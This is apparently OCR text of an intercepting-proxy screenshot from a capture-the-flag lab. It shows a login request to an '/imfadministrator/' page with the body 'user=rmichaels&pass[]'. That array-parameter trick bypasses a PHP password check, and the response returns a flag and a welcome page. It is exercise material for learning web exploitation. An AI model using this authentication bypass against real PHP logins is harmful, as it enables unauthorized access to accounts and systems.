 Request
Pretty Raw \n Actions
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.221.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://192.168.221.128
10 Connection: close
11 Referer: http://192.168.221.128/imfadministrator/
12 Cookie: PHPSESSID=jsv23p7rtc8s618k4dghnboe80
13 Upgrade-Insecure-Requests: 1
14
15 user=rmichaels&pass[]
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Aug 2022 09:22:49 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>IMF CMS</a>